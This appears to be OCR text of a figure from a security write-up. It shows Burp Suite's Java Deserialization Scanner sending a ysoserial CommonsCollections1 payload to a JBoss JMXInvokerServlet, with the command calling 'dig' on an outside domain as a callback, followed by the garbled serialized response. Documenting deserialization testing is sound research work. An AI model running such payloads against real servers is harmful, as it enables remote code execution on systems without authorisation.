 Comparer Extender Project options User options Alerts Deserialization Scanner
Manual testing Exploiting Configurations
Host: 10.0.2.6 Port: 808 Https
GET /invoker/JMXInvokerServlet HTTP/1.1
Host: 10.0.2.6:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/3
8.0 Iceweasel/38.6.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
§a§
Set Insertion Point Clear Insertion Point
java -jar ysoserial
CommonsCollections1 "dig testingJavaDeserializationPayload.dbohannon.com"
Attack Attack Base64 Attack Ascii HEX
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet/3.0; JBossAS-6
Content-Type:
application/x-java-serialized-object;
class=org.jboss.invocation.MarshalledValue
Date: Fri, 09 Sep 2016 19:16:38 GMT
Connection: close
�� ▯sr $org.jboss.invocation.MarshalledVal
ue�����JЙ xpz ▯ ▯O�� ▯sr (o
.jboss.invocation.InvocationException�T��ӄ▯
J▯ ▯L ▯causet ▯Ljava/lang/Throwable;xr
▯java.lang.Exception��▯>▯;▯�▯ xr ▯java.
lang.Throwable��5'9w��▯ ▯L ▯causeq ~
▯L detailMessaget ▯Ljava/lang/String;[
stackTracet ▯[Ljava/lang/StackTraceElement
;xpq ~ ▯pur ▯[Ljava.lang.StackTraceEleme
nt;▯F*<<�"9▯ xp ▯sr ▯java.lang.St
ackTraceElementa Ś&6▯ ▯I
lineNumberL ▯declaringClassq ~ ▯L ▯file
Nameq ~ ▯L
methodNameq ~ ▯xp �t 0org.jboss.
invocation.http.servlet.InvokerServlett ▯Invok
? < + > Type a 0 matches
Time to execute: 37 milliseconds
Figure 12: Payload to resolve subdomain name on dbohannon.com